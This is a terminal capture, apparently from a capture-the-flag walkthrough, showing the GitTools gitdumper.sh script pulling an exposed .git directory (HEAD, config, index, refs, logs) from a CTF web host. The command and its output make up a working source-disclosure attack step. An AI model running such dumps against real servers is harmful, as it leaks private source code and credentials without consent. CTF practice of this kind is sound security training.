 rahul@MrRobot:~/GitTools/Dumper$ ./gitdumper.sh https://crm.domectf.in/.git/ dump
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[+] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[+] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude